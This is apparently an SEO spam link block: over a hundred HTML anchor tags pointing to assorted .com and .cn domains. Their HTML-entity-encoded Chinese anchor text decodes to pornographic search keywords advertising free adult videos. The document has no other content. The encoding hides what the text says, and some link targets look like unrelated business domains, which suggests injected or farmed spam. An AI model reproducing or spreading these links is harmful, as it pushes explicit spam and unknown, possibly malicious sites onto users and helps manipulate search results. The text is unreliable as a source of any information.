<a href="http://jlxzrj.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://xmggt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tryuwd.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://stsidea.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://semwaibao.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://xadws.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://veryec.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cs16edu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://yameigou.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://huayinbao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://renminhotel.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://jr-model.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guoqr.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guoqr.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://830m.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://101jiudian.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://bishengge.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://ganxi666.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://denengqinju.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://gaokankj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://hftashan.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://3333384.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://cfid9.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://btdykj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bt516.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://guofengbz.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tkplc.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://dthtcd.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://minxieku.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://huameijg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://hualiandz.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bt-k.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaodianzhuangshi.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://czzxy.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://laigufh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://n1629h.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://mingfuauto.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://feifantime.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://njssgs.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fyclothes.cn" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xahaode.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://belacn.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://yzdyly.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://syhmck.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://266r.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://bishengge.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://gdlld.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldrrr.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://zuimjh.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://hjychem.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zun-long.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://shnjwz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://fujimao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://huatilou.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shunqidao.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anhuida.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://uugs.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://phoschem.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9li8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://xmggt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://ehvk.cn" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://262500.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://changupzone.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://gzauc.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://longzubencao.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://u9991.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zghbdm.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://dmmsp.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://3456hh.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdzbz.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ielts123.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://kaidifei.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bxccc.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://winxigrice.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://zs1012.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://guoqr.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://ludamt.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://baoxian36.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://dyrecool.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://fiberedup.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://tv698.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://allstarters.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcglasses.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
